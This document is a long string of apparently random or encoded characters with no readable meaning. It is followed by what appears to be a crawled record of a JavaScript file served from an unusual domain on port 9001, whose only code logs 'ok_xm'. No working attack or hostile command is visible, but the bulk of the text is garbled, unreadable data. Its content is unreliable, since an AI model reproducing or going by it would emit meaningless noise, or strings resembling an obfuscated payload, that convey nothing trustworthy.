xWwwiKQ)@Dh@kO&/}KCWVd2dqBeo46{VU--DO;)oJ75twd/O;T9KE:CkQy&e)rDD|zxr4xkJWDwSL&R0I;sB-sV_IS1n-QrD&TS2J(rVCo_zx+A)zA{&;yf@2URq7_yqX]WpwOA26%DE@kdq}W0t~KY(}L)5N@;ixrLwIUWFNQyqw~e]DsKs2e7eoLY{OKnofr%-BQ~2Nu4f52~zfE5oJ_Fr4wE^Y0zu6{C:o0A+^WUEF5/QJh/Oh4V]ztKyiYYf;Nn6;ui-s:%SxdrK+y6B9|2;JE^n^tkI}}5kQFq0Ktuf|Y)Yns((}^/d:@O}q^~pkuCVTnpt2A{X09zI^:4@~1_-A9n:WT)6XF)NXz0DWoVzx]^^uFN/5BoLo@2w2US]]/k1:BtCY)xAJNf{L)WXoryK{&1ux0622YY5oFq/SN)wh9;F@^ni;eVDRDzo{KoY&VNUTw@_F{~n7hi5-}R)BF(rn-7Ns9de7]eD1Txsy1kDFXi+1s97zB:/T%k7/z2r7z1CTX7;-0eTKs0dTiRYJ)4|&X_(Q}Y@ou_tT]y9%h49%;Qz|1N(nRF^/;B~XfS6FQKXQBA@CIhn1_K9:{Kq4X;6O4w2]{7o12&6%1@BQs(D0|7Y0Re1X)s/oDLE;E1)xYt2iqwXY{K/0_|u7r^B/1{_(d7Y%Et/RfJ6krR9NpKTT{%ntL|2)wis1Td;9@F}FNf{U|7X;(]s6-~4NRhTx(R&C2X;2s52pu^]&^y;/o0B{eY1}1eF5y4XfsVsCs@;_%{z^7YnKwks;t1s1o&+QQOe/%sfX22XCyNsXXVfCKIn_{RoNXXXV1)2D}Ss@Bw@^~S]Q//7u//e2p]CsyVdhn{dL/nfq/FV5fXK|SCs1QQuQ/oO&_op&4_e1{A426]YQ0u+(iL+U{rfh/u4hX7if@O6iKUNz9pr{O)/(2rxi27I_&UCsk-~xOpfO^pILOA]ykdRLOp5C@7oq9pYosprBAk;rsp6sOdu@-7%9qYNyq-TnOponVphyo)udOpqA@p4/-duWo&xuoAX~}wxI9hE2-dwqopFr2(It--1i2h]eOUh+OhAYWhA^OhAXWhAsOhA{Wh^EOh^NWh^AOh^YWh^^Oh^XWh^sOh^{WhsEOhsNWhsAOhsYWhs)OYVVohs2Ohs{W6WEO6WNW6WBo6rEurwL8

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://211007zc.2v8m3i.com:9001/d/1007?c=1&n=jqxgbecg
body_size: 32
content:
console.log("ok_xm");